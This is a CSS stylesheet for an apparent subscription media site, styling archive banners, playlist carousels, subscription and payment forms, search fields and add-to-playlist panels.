.archive-button a:link{background: white;color: black;font-size: 14px;font-weight: 500;font-family: Inter;text-align: center;line-height: 38px;padding: 0 12px;display: inline-block;border: 0;width: 48%}
.archive-button a:hover{background: #e1e2e3;}
.archive-overlay .archive-button a:first-child{float: left;}
.logged-in .archive-overlay .archive-button a:last-child,
.page-template-custom_inspiration .archive-overlay .archive-button a:last-child{text-transform: none;float: left;}
.loggedin .archive-overlay .archive-button a:last-child{float: right;}
.archive-overlay .archive-button a:last-child,
.logged-in .archive-overlay .archive-button a:last-child{float: right;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button a{width: 100%;float: none;}

.archive-button a:last-child{background: #e1e2e3;}
.archive-button a:last-child:hover{background: white;}


.archive-page p{font-size: 16px;font-weight: 300;font-family: Inter;text-align: left;color: white;}
.archive-page .archive-price{font-size: 12px;font-weight: 700;font-family: Inter;text-align: center;color: white;max-width: 320px;padding-top: 10px;}
.banner-embed{padding-top: 20px;}
.banner-embed iframe {width: 100%; border: 0;min-height: 100%;}
.banner-embed video {min-width: 100%; border: 0;min-height: 100%;}
.archive-overlay div:first-child{display: flex;flex-direction: column;justify-content:center;}

.archive-image-dynamic{position: relative;overflow: hidden;display: flex;z-index: 1;}
.archive-image-dynamic img{object-fit: cover;min-width: 100%;height: 100%;z-index: 1;position:absolute;}/*object-position: 0 0;*/
.archive-banner .button-box{display: none;}
@media all and (min-width: 600px) {
	/*.archive-image-dynamic img{object-position: 50% 0;}*/
	.archive-banner .button-box{display: block;max-width: 1340px;margin: 0 auto;position: relative;z-index: 4;}
}
.archive-banner .prev-button{position: absolute;left: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .next-button{position: absolute;right: 11px;top: 200px;border: 0;background: transparent;border: 0;height: 40px;width: 20px;display: block;cursor: pointer;padding: 0;z-index: 2;}
.archive-banner .dots .prev-button{top: -10px;left: 29px;display: block;transform: scale(0.9);}
.archive-banner .dots .next-button{top: -10px;right: 29px;display: block;transform: scale(0.9);}
.archive-banner button svg{fill: rgba(255,255,255,0.5);}
.archive-banner button:hover svg{fill: white;}
.archive-image-slide{width: 100%;max-height: 440px;display: none;}
.archive-image-slide.active-slide{display: block;}
.archive-image-slide .archive-overlay{position: relative;z-index:2;width: 100%;max-width: 1340px;padding: 0 30px;display: flex;min-height: 440px;max-height: 440px;height: 440px !important;margin: auto;justify-content: center;}
.archive-image-slide .archive-overlay:before{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background: rgba(0,0,0,0.4);}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay{
		padding: 20px;
	}
	.archive-image-slide .archive-overlay:before{background: transparent}
}
.archive-image-slide .archive-overlay > div{width: 100%;position: relative;}
@media all and (min-width: 600px) {
	.archive-image-slide .archive-overlay > div{padding: 0 61px;}
	.archive-banner .dots .prev-button{display: none;}
	.archive-banner .dots .next-button{display: none;}
}
.archive-image-slide .archive-overlay > div .archive-button a{background: white !important;}
.archive-image-slide .archive-overlay > div .archive-button a:hover{background: #e1e2e3 !important;}
	.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2{max-width: 640px;}
	.archive-image-slide .archive-overlay p{max-width: 440px;}

@media all and (min-width: 1340px) {
	/*.archive-image-slide .archive-overlay h1,
	.archive-image-slide .archive-overlay h2,*/
	.archive-image-slide .archive-overlay p{max-width: 440px;}
}
.archive-banner .dots{position: absolute;left: 0;bottom: 0;padding-bottom: 15px;width: 100%;text-align: center;z-index: 5;}
.archive-banner .dot{display: inline-block;height: 12px;width: 12px;border-radius: 6px;background: rgba(255,255,255,0.5);margin: 0 5px;}
.archive-banner .active-dot{background: white;}
.archive-image-slide img{}
.archive-image-static iframe{width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);align-items: center}/*calc( 100vw * (540 / 960));}*/
.archive-image-static video{min-width: 100vw;object-fit: cover;height: calc( 100vw * 1.2/3);min-width: 100%;min-height: 100%;width: auto;height: auto;}/*calc( 100vw * (540 / 960));}*/
.archive-promo{max-width: 100vw;}
.archive-promo h2{padding: 80px 20px;text-align: center;text-transform: none;line-height: 24px;font-size: 20px;}
.archive-promo-post{}
.archive-promo-post > div{display: flex;flex-wrap: wrap;flex-direction: column;padding:0;max-width: 1340px;margin: 0 auto;align-items: center;}
.archive-promo-post-text{text-align: left;padding: 50px 20px 80px 20px}
.archive-promo-post-text h3{text-transform: none;font-weight: 600;font-size: 32px;line-height: 40px;margin-bottom: 6px;letter-spacing: 0;word-spacing: -1px;}
.archive-promo-post-text .content{line-height: 1.4em;font-family: Inter;font-size: 16px;font-weight: 300;color: black;}
.archive-promo-post-text .content strong{font-weight: 400;}
.archive-promo-post-text ul br { display: none;}
.archive-promo-post img{width: 100vw;height: 100vw;}
.archive-collections{max-width: 1340px;margin: 0 auto;padding: 60px 20px 62px;}/*border-top: 1px solid #e1e2e3;*/
.archive-collections .playlist-collection-header h4{width: calc(100% - 60px);}
.archive-collections h4{font-family: Inter;font-weight: 500;font-size: 18px;padding-bottom: 15px;text-transform: none;width: calc(100% - 20px);}
.archive-collections h5{font-weight: 300;font-family: inter;font-size: 12px;padding-bottom: 40px;text-transform: none;}
.archive-collections ~ .free-trial-block{padding-top: 63px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
.archive-collections > div:last-child{padding-top: 20px;}
.collection-playlist-container{position:relative;overflow:hidden;margin-bottom: -20px;}

.collection-playlists{display:flex;flex-wrap:nowrap;position:relative;gap:8px;justify-content:space-between;overflow:auto;padding-bottom: 17px;margin-bottom: -17px;overflow-x:scroll;}
.collection-playlists::-webkit-scrollbar{-webkit-appearance:none;}
.collection-playlists::-webkit-scrollbar:vertical{width:11px;}
.collection-playlists::-webkit-scrollbar:horizontal{height:11px;}
.collection-playlists::-webkit-scrollbar-thumb{border-radius:8px;border:2px solid white;background-color:rgba(0,0,0,.5);}
.collection-playlists::-webkit-scrollbar-track{background-color:#fff;border-radius:8px;}

.issue-playlist{margin-bottom: 0;}
.collection-playlist{width:40vw;max-width:40vw;min-width:40vw;position:relative;z-index: 1;}
.collection-playlist a,
.collection-playlist a:link,
.collection-playlist a:visited {width: 100%;min-width: 100%;display: block;border: 0;font-size: 14px;position: relative;}
.collection-playlist .copy{font-size: 14px;display: block;line-height: 16px;}
.collection-playlist img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.collection-playlist svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.collection-playlist a:hover svg.hover-image {display: block;}
.collection-playlist h5{font-style: normal;padding: 0;margin: 0;padding-top: 8px}
.collection-playlist h5 a {font-weight: 500;}
.free-trial-block{padding: 100px 0;}
.static-trial-block{padding-top: 0;padding-bottom: 200px;}
.archive-promo-post-text ul {
	margin: 0;
	padding: 15px 0 0 15px;
	line-height: 1.4;
}
.archive-promo-post-text li {
	padding-bottom: 7px;
}

.playlist-collection-header{display: flex;flex-wrap: nowrap;justify-content: space-between;position: relative;z-index: 3;}
.playlist-collection-header a,
.playlist-collection-header a:link,
.playlist-collection-header a:visited{float: right;font-family: Inter;font-weight: 500;font-size: 14px;border: 0;color: #a0a0a0;background: transparent;border: 0;}
.playlist-collection-header a:hover {text-decoration: underline;background: transparent;border: 0;}

.archive-newitem a{position: relative;display: block;}
.archive-newitem img.main-image{display: block;width: 100%;z-index:1;position: relative;}
.archive-newitem svg.hover-image{display: none;position: absolute;left: 50%;top: 50%;z-index: 2;margin-left: -30px;margin-top: -30px;height: 60px;width: 60px;fill: white;-webkit-opacity: 0.65;-moz-opacity: 0.65;opacity: 0.65;}
.archive-newitem a:hover svg.hover-image {display: block;}

/**
 * Playlist Buttons
 */
.playlist-collection-header .prev-button,
.playlist-collection-header .next-button{
	display:			none;
	position:			absolute;
	border:				0;
	background:			transparent;
	height:				28px;
	width:				18px;
	overflow:			hidden;
	cursor:				pointer;
	padding:			0;
	top:					calc(38px + 60px);
}
.playlist-collection-header .prev-button{
	left:-22px;
}
.playlist-collection-header .next-button{
	right:-22px;
}
.playlist-collection-header[data-items="1"] .prev-button,
.playlist-collection-header[data-items="2"] .prev-button,
.playlist-collection-header[data-items="3"] .prev-button,
.playlist-collection-header[data-items="4"] .prev-button,
.playlist-collection-header[data-items="1"] .next-button,
.playlist-collection-header[data-items="2"] .next-button,
.playlist-collection-header[data-items="3"] .next-button,
.playlist-collection-header[data-items="4"] .next-button {
	display: none;
}
/*.playlist-collection-header.no-prev .prev-button{
	display:		none;
}
*/

/*.playlist-collection-header .prev-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a8";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}
.playlist-collection-header .next-button:before{
	font-family: 'Font Awesome 5 Pro';
	content: "\f0a9";
	position: relative;
	top: 0;
	left: 0;
	height: 40px;
	width: 40px;
	display: block;
	color: rgba(0,0,0,0.15);
	font-size: 40px;
	overflow: hidden;
	text-align: center;
	line-height: 41px;
	background: white;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	border: 0;
	font-weight: 300;
}*/
.playlist-collection-header .prev-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .next-button svg{fill: rgba(0,0,0,0.3);height: 28px;}
.playlist-collection-header .prev-button:hover svg{fill: rgba(0,0,0,1);}
.playlist-collection-header .next-button:hover svg{fill: rgba(0,0,0,1);}
.collection-coverart{font-family: Inter;font-size: 16px;position: relative;}

.category-type-singular{}
.category-type-multiple{padding-bottom: 75px;}

.category-type-singular .category-block {padding: 96px 0px;margin: 0 0 75px;background-size: cover;background-position: center center;position:relative;overflow:hidden;}
.category-type-singular .category-block:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;display: block;z-index: 1;background: rgba(0,0,0,0.3);}
.category-type-singular h4{color: white;font-size: 30px;line-height: 30px;text-align: center;text-transform: none;font-family: Inter;font-weight: 700;margin: 0 auto;padding: 0 0px 10px;position:relative;z-index:3;}
.category-type-singular .category-block-description{color: white;font-family: Inter;font-size: 15px;line-height: 18px;font-weight: 500;margin: 0 auto;padding: 0 20px 20px;text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link {text-align: center;position:relative;z-index:3;}
.category-type-singular .watch-link a,
.category-type-singular .watch-link a:link,
.category-type-singular .watch-link a:visited{color: black;background: white;line-height: 36px;min-width: 180px;text-align: center;display: inline-block;border: 0;font-family: Inter;}
.category-type-singular .watch-link a:hover{background: #f9f9f9;}

.product-description{line-height: 1.2em;}

.playlist-content-block{max-width:1340px;padding:0 20px;margin:0 auto;position: relative;z-index: 3;}/*overflow:hidden;*/

#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}

#title_div{font-weight: 500;color: black;}
.search-link,
.search-link:link,
.search-link:visited,
.search-link:hover {
	color: black;
}

#new-subscribe-page{background-size: cover;background-position: center top;background-repeat: no-repeat;padding-bottom: 30px;min-height: 100vh; height: 1980px;background-attachment: fixed;}
.subscribe-page {
	max-width: 1340px;
	padding: 60px 20px 0;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	border-top: 0;
	font-family: Inter;
}
.c-Subscribe{border: 0;padding: 0;}
.c-Subscribe .c-Who{width: 100%;}
.c-Subscribe .c-Who ._mob-label{display:none !important;}
.subscribe-block{margin-top: 30px;background: white;padding: 30px;}/*min-height: 1450px;*/
/*.package-block{padding-top: 60px;}*/
.c-NewProduct{padding:20px 30px;background: white;margin-bottom: 15px;}
.c-NewProduct .label{font-weight: 500;font-size: 16px;display: inline;padding-bottom: 0;color: black;}
.c-Benefits-Out{color: white;line-height: 1.2em;display: none;}
.c-NewProduct .radio{float: right;}
.c-Benefits-Out a,
.c-Benefits-Out a:link{color: white;border: 0;font-weight: 600;}
.c-Benefits-Out a:hover{color: white;text-decoration: underline;border: 0;}
.page-content h1{text-transform: none;font-weight: 500;text-align: center;font-size: 20px;padding-top: 0;}
.page-content p{text-align: center;font-size: 18px;line-height: 24px;}
.page-content p:last-child{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.page-content a,
.page-content a:link{color: #02aeef;text-decoration:none;}
.page-content a:hover{text-decoration:underline;}
.subscribe-block .c-FieldGroup{margin-bottom: 8px;}
.c-SubscriptionPayment{margin: 0;padding: 0;display: none;}
.c-SubscriptionPayment .or-line{margin-top: 30px;position: relative;height: 50px;}
.c-SubscriptionPayment .or-line:before{content: "";height: 1px; width: 100%;position: absolute;top: 50%;left: 0;background: #e1e2e3;z-index: 1;}
.c-SubscriptionPayment .or-line span{display: block;color: rgb(185, 188, 199);position: relative;top: 0;width: 50px;height: 50px;margin: 0 auto;line-height: 50px;border-radius: 25px;background: white;z-index: 2;font-family: Inter;font-size: 18px;text-align: center;}
.paypal-button {background: url(images/paypal-checkout.png);height: 44px;width: 228px;position: relative;overflow: hidden;margin: 0 auto;border: 0;display: block;}
.paypal-button span{position: absolute;left: -3000%;top: 0;height: 0;width: 0;font-size: 0;}
.payment-methods {width: auto;padding-top: 50px;}
.c-WideField{padding-bottom: 8px;width: 100%;max-width: 100%;}
.c-SmallFields{width: 100%;max-width: 100%;}
.c-WideField input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-WideField input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields input{font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;}
.c-SmallFields input[disabled]{background: #eaeaea;color: #888;}
.c-SmallFields .c-FieldFirst{width: 48%;}
.c-SmallFields .c-FieldLast{width: 48%;}
.page-content p.have-an-account{padding: 20px 0 0 0;}
.c-SubscriptionConfirmation{padding-top: 25px;margin: 0;display: none;}
.c-WideFieldWithBorders{padding-bottom: 12px;}
.c-WideFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;}
.c-WideFieldWithBorders p input{border: 0;width: 115%;margin-bottom: 0;}
.c-SmallFieldWithBorders p{-webkit-border-radius: 3px;-moz-border-radius: 3px;;border: 2px solid #E1E2E3;overflow: hidden;padding: 0;}
.c-SmallFieldWithBorders p input{border: 0;width: 125%;margin-bottom: 0;}
.cv2helper:after{content: "";clear: both;display: block;}
.cv2helper{margin: 0;position: relative;padding-bottom: 15px;}
#subscribeNext{padding-top: 10px;}

.issue-label {
	overflow: hidden;
	width: 60px;
}
#issue{
	width: 80px !important;
}
#memsearch {
	padding-bottom:		10px;
	overflow:			visible;
}
#memsearch input{
	line-height:		16px !important;
	height:				auto;
	padding-top:		0;
	padding-bottom:		0;

}
#keyword{
	width:				100%;
	height:				16px;
	font-size:			14px;
	line-height:		18px;
	border:				0;
	color:				#000;
	font-family:		Inter;
}

.all-issues-playlist-issue-search{
	vertical-align:		top;
	overflow:			visible;
	display:			flex;
	flex-direction:		row;
	flex-wrap:			wrap;
	justify-content:	space-between;
	/*padding-left:  11px;*/
}
.all-issues-link{
	color:				#000;
	font-size:			14px;
	width: 				33.33%;
	min-width:			33.33%;
	max-width:			33.33%;
}
.search-label-container {
	display:			block;
	vertical-align:		top;
	position: 			absolute;
	top: 				43px;
	left: 				127px;
	width: 				calc(100% - 140px);
}
.all-issues-playlist-issue-search .keyword-label {
	position:				relative;
	top:					-4px;
	height:					30px;
	margin-top: 			15px;
}
.search-label-container .keyword-label{
	display:				block;
	border:					1px solid #888;
	box-sizing:				border-box;
	padding:				4px 5px 2px 5px;
	-webkit-border-radius:	3px;
	-moz-border-radius:		3px;
	-ms-border-radius:		3px;
	border-radius:			3px;
	position:				relative;
}
.search-label-container .keyword-label label {
	display:				block;
	width:					calc(100% - 30px);
	float: left;
}
.search-label-container .keyword-label:after{
	content: "";
	display: block;
	clear: both;
}
.search-label-container .search-button {
	float:					right;
}
.my-playlists-link {
	font-size:				14px;
	color:					#000;
	width:					33.33%;
	min-width:				33.33%;
	max-width:				33.33%;
	text-align: 			right;
}
@media all and (min-width: 513px) {
	.search-label-container {
		top: 33px;
	}
}
@media all and (min-width: 523px) {
	.search-label-container {
		top: 33px;
	}
}

/*[data-1="yes"] a, [data-1] .next-button {display: inline;}
[data-2="yes"] a, [data-2] .next-button {display: inline;}
[data-3="yes"] a, [data-3] .next-button {display: inline;}*/

[data-1="no"] a {display: none;}

/*.no-next .next-button{display: none;}
.no-prev .prev-button{display: none;}*/

.static-page {max-width: 1000px;margin: 0 auto;padding:0 20px 160px 20px;font-family: Inter;font-size: 16px;line-height: 20px;}
.static-page h1{font-size: 24px;font-weight: 500;}
.internal-page h1{font-size: 32px;line-height: 40px;padding: 45px 0 25px 0;margin: 0;font-weight: 600;font-family: Inter;color: black;text-transform: none;}
.internal-page p{margin: 0px 0px 0px 0px;padding: 3px 0px 8px 0px;font-size: 16px;line-height: 26px;font-family: Inter;font-weight: 300;color: black;}
.internal-page a,.internal-page a:link, .internal-page a:visited{color: black;border-bottom: 1px #000000 dotted}
.internal-page strong{font-weight: 500;}
.internal-page-with-trial{padding-bottom: 110px;}

.c-TermsAgreement .terms-text {
	margin-left: 0;padding-left: 0;
}
.c-TermsAgreement {padding: 20px 0 40px 0;}
.subscription-name{font-size: 16px;}
.c-DynamicSub{font-weight: 300;}
.c-SubscriptionDetails{margin-top: 0;padding-top: 20px;}

/*.page-template-custom_template .memsearch_container,*/
/*.page-template-custom_contact .memsearch_container {margin-bottom: 0;padding-bottom: 0;}*/
/*.page-template-custom_about .memsearch_container,*/

.contact-content a:before {
	display: inline-block;
	height: 16px;
	width: 16px;
	margin-right: 10px;
	content: "\f0e0";
	font-family: 'Font Awesome 5 Pro';
	font-weight: 400;
}

#container a:hover,
#container a:focus,
#container a:active,
#sidebar ul.menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover,
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#commentform #submit:hover,
#submit:hover,
#searchsubmit:hover,
.reply a:hover,
#prevLink p a:hover,
#prevLink p a:focus,
#prevLink p a:active,
#nextLink p a:hover,
#nextLink p a:focus,
#nextLink p a:active,
#container .portfolioimg a img:hover,
#footerwidgets a:hover,
#footerwidgets a:focus,
#footerwidgets a:active{
	background:transparent !important;
	color: black !important;
}

#main_issues{
	width:				100% !important;
	padding:			0px 20px 0 20px !important;
	display:			flex !important;
	justify-content:	space-between !important;
	flex-wrap:			wrap !important;
	flex-direction:		row !important;
}

.saved-search-container {
	max-width: 960px;
	margin: 0 auto;
}

.saved-search-panel {
	margin: 0 auto;
	max-width: 1340px;
	padding: 0 20px;
	z-index: 3;
	position: relative;
}
.playlist-popup-block{position: relative;}
.internal-playlist .collection-playlists {
	justify-content: flex-start;
	padding-bottom: 10px;
	margin-bottom: 0;
}
.internal-playlist .collection-playlist {
	width: 147px;
	max-width: 147px;
	min-width: 147px;
}
.internal-playlist .collection-playlist a {
	font-size: 10px;
	line-height: 15px;
}
.internal-playlist .droppable-element {
	padding-bottom: 0;
	margin-bottom: 40px;
	padding-top: 40px;
}
.internal-playlist .droppable-element:first-child {
	padding-top: 20;
}
.internal-playlist .droppable-element:last-child {
	margin-bottom: 80px;
}

.saved-search-container .playbox-container {
	width:				100vw;
	/*padding: 			0 20px;*/
}

.c-Field label input[type="password"],
.c-Field label input[type="email"] {
	font-family: Inter;
	font-size: 14px;
	line-height: 25px;
	position: absolute;
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 2;
	left: 0;
	width: 270px;
	top: 10px;
	height: 25px;
	color: #666666;
	background: transparent;
}
.c-FieldRelative label input[type="password"],
.c-FieldRelative label input[type="email"] {
	position: relative;
	top: 0;
}
.playlist-droppables {
	max-width: 1300px;
	width: 100%;
	padding-top:20px;
}
.droppable-element {
	max-width: 1300px;
	width: calc(100vw - 57px);
	padding-bottom: 40px;
}
.droppable-element.top {
	z-index: 2;
}
.playlist-droppables .droppable-element:last-child {
	margin-bottom: 0;
}
.saved-search-copy {
	max-width: 1340px;
	width: calc(100vw - 40px) !important;
}
.saved-search-copy a {color: black;}
.droppable-element .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.droppable-element .hoverscroll .listcontainer {
	width:  calc(100vw - 40px) !important;
	max-width: 1340px !important
}
.saved-search-copy .hoverscroll {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}
.saved-search-copy .listcontainer {
	width: calc(100vw - 40px) !important;
	max-width: 1340px
}

.no-content-found{
	font-size: 17px;
	font-weight: 500;
	padding-top: 40px;
	padding-left: 20px;
}

#btstitle{
	color: black;
	font-weight:700;
	margin-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
}
#btstitle:empty{display: none;}
#btsimgtitle{margin: 0;font-weight: 700;color: black;padding: 40px 0 20px 0;font-size: 14px;}
#btsimgtitle:empty{display: none;}

#bts-player[style*="display"][style*="none"] ~ #btsimgtitle {
	padding-top:20px;
}

#bts-media-controls{bottom: 0 !important;}
.copy-container .copy{padding: 0 20px;}
.playlist-content-block{padding: 0 !important;}
#content.playlist-content-block .copy-container{padding-left: 0 !important;padding-right: 0 !important;}
.wide-blocks{padding: 20px 20px 0 20px;}
/*.playlist-content-block #copy_div{padding: 0 20px;}*/

#addplaylist{
	width:360px;
	position:relative;
	z-index: 100;
	margin: 0 auto;
	left: 0;
	margin-left: auto !important;
	min-height: 0;
}
.add-to-playlist-popup-container{
	width: 100%;
	min-height: 100px;
	border: solid 1px #E1E2D3;
	background-color: #ffffff;
	padding-top: 4px;
	padding: 20px;
	padding-right: 4px;
	position: relative;
}
.add-to-playlist-close-button {
	width: 24px;
	color: #888;
	height: 24px;
	display: block;
	line-height: 24px;
	text-align: center;
	font-weight: 500;
	font-family: Inter;
	cursor: pointer;
	position: absolute;
	right: 10px;
	top: 10px;
	border-radius: 12px;
}
.add-to-playlist-close-button:hover {
	background: #e1e2d3;
}
.add-to-playlist-start-text {
	color: black;
	font-weight: 700;
	display: block;
	padding-bottom: 10px;
	/*padding-top: 10px;*/
}
.add-to-playlist-input-wrapper{
	display: block;
}
.add-to-playlist-input-wrapper span {
	cursor: pointer;
	color: black;
	margin-left: 8px;
}
#newPLName,#newfav {
	width: 205px;
	height: auto;
	border-style: solid;
	border-width: 1px;
	border-color: #888;
	color: black;
	font-family: Inter;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-size: 14px;
	padding: 6px;
}
.add-to-playlist-add-to-existing {
	color: black;
	font-weight: 700;
	display: block;
	padding-top: 30px;
	padding-bottom: 22px;
}

/** version 2 add to playlist */
.add-to-playlist-v2 {
	width: 100%;
	position: relative;
	padding-bottom: 10px;
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
	z-index: 1;
}
.add-to-playlist-button-open {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	margin-right: 20px;
}
@media all and (min-width: 640px) {
	.add-to-playlist-button-open {
		margin-right:0;
	}
}
.add-to-playlist-button-open svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.add-to-playlist-panel {
	position: absolute;
	top: -10px;
	right: 10px;
	display: none;
	z-index: 2;
	background: white;
	width: calc(100% - 40px);
	margin: 0 auto;
	max-width: 360px;
	padding: 58px 40px 30px;
	line-height: 1.4em;
	color: #272727;
	background: white;
	border: 1px solid #d6d7d8;
	-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
	box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
}
@media all and (min-width: 640px) {
	.add-to-playlist-panel {
		right: -10px;
	}
}
.add-to-playlist-panel .add-to-playlist-popup-container {
	border: 0;
	padding: 0;
	width: 100%;
}
.add-to-playlist-panel .add-to-playlist-popup-container .add-to-playlist-close-button {
	display: none;
}
.add-to-playlist-button-close {
	background: #f36d21;
	color: white;
	border: 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	height: 34px;
	width: 34px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 9px; /*to allow for the border */
	right: 9px; /* to allow for the border */
	z-index: 2;
}
.playlist-options-back,
.playlist-options-back:link,
.playlist-options-back:visited {
	position: absolute;
	left: 40px;
	top: 18px;
	color: #aaa;
	font-size: 13px;
	font-weight: 500;
	display: none;
}
.playlist-options-back:hover {
	color: #999;
}
.add-to-playlist-button-close svg {
	fill: white;
	height: 18px;
	position: relative;
	top: 2px;
}
.playlist-options-panel p {
	padding: 0 0 22px 0;
	margin: 0;
}
.playlist-options-panel a {
	font-size: 14px;
}
.player-results {
	overflow: unset;
}
.player-results:after{
	display: block;
	clear: both;
	content: "";
}
/** end version 2 add to playlist */

.select-playlist{
	cursor: pointer;
	/*color: #666666;*/
	margin: 0;
	padding: 0 0 22px 0;
	color: black;
}
.copy-container .copy-product-name {
	padding-left: 0;
	padding-bottom: 10px;
}
.copy-prev-issue {
	padding-right:0;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-next-issue {
	padding-left:0;
	margin-right:35px;
	font-size:14px;
	line-height:18px;
	display:inline-block;
	float:none;
}
.copy-prev-issue a{float: none !important;color: black !important;}
.copy-next-issue a{float: none !important;color: black !important;}
.project-title-line-1{display: block;padding-top: 4px;line-height: 15px;}
.project-title-line-2{display: block;line-height: 15px;}

.subscribe-content-header p,
.subscribe-content-header p:last-child{font-size: 16px;padding-bottom: 0px;padding-top: 20px;margin: 0;}
.subscribe-content-header p.have-an-account{font-size: 14px;padding-bottom: 30px;padding-top: 30px;}
.subscriber-logged-in{padding-top: 30px;}


.logo-bar img {
	width: calc(0.75 * (100vw - 40px));
	max-width: 480px !important;
}
.loggedin .logo-bar img {
	max-width: 290px !important;
}

.loggedin.template-custom_inspiration .search-label,
.loggedin.template-custom_collection_public .search-label,
.loggedin.template-custom_playlist_flash .search-label,
.loggedin.template-custom_saved_searches .search-label,
.loggedin.template-custom_issue_nativesupport .search-label,
.loggeedin.template-custom_online_search .search-label {
	display:none;
}
.also-found-in .search-link {
	display:block;
}
.playlist-results-header{
	color: black;
}
.playlist-results-header.no-results {

	text-align: center;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
	padding-bottom: 800px;
}

	.item{position: relative;}
	.u-Delete-PlaylistItem {
		position: absolute;
		top: 4px;
		right: 6px;
		background: rgba(255,255,255,0.5);
		border-radius: 8px;
		-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
		height: 16px;
		width: 16px;
		overflow: hidden;
		text-align: center;
		font-size: 8px;
		line-height: 16px;
	}
	.u-Delete-PlaylistItem:hover {background: rgba(255,255,255,1);}
	div.copy{float:none;}
	div.copy:after{clear:both;content:"";display:block;}
	.c-Footer{padding-top:40px;text-align:center;clear:both;}
	.c-ErrorNotice{
		padding:15px;
		color:#EC1F02;
	}
	.done{font-weight:bold;color:#8DC63F !important;}
	.u-HasError #myemail {color:#aa0000;}

	.c-Delete-Overlay{
		background-color: #ebecff;
		display: block;
		height: 4085px;
		left: 0;
		opacity: 0.9;
		position: absolute;
		top: 0;
		width: 1349px;
		z-index: 9998;
	}

	.u-Delete-Playlist-Options{margin-left: 10px; color: #ec1f02; display: none;clear: both;width:100%;}
	.u-Delete-Playlist-Options:before,
	.u-Delete-Playlist-Options:after{display: block;clear: both;content: "";width: 100%;}
	.u-Delete-Playlist-Options a{margin: 0 5px;}
	.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{margin-left: 20px;}

	.u-Delete-PlaylistItem-Links {text-align: center;display: block;  line-height: 20px;}
	.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {display: block; text-align: center; padding-top: 10px; color: #ec1f02; font-weight: bold;}
	.u-Delete-PlaylistItem-Links a{color: #333; padding: 10px; font-size: 10px;}
	.c-Alpha-Overlay{background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9); height: 100%; width: 100%; z-index: 1000;  left: 0;position: absolute; top: 0;  display: table;}
	.c-Alpha-Overlay.u-Delete-PlaylistItem_Overlay{display: none;}

	.playlist-droppables{display: grid;}
	.droppable-element{position: relative;z-index: 1;}
	.droppable-element:after{content: "";display: block;clear: both;}
	.droppable-element .drag-handle {cursor: pointer;display: none;height: 38px;width: 38px;position: absolute;background: #f0f0f0;left: 0px;top: 0;-webkit-border-radius: 19px;border-radius: 19px;}
	.droppable-element .drag-handle:before {content: "\f07d";font-family: FontAwesome;font-size: 18px;width: 38px;line-height: 38px;text-align: center;color: #999;display: block;height: 38px;display: none;}

	.show-dropzone-before .dropzone[data-location="before"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;top: -1px;}
	.show-dropzone-after .dropzone[data-location="after"]:before{border: 2px #f36d21 solid;display: block;content: "";clear: both;position: absolute;left: 0;right: 0;bottom: -2px;}
	.active-element {z-index: 2;}
	.droppable-element .dropzone {clear: both;}

	@media all and (min-width: 960px) {
		.droppable-element .drag-handle{display: block;}
		.droppable-element .drag-handle:before {display: block;}
	}

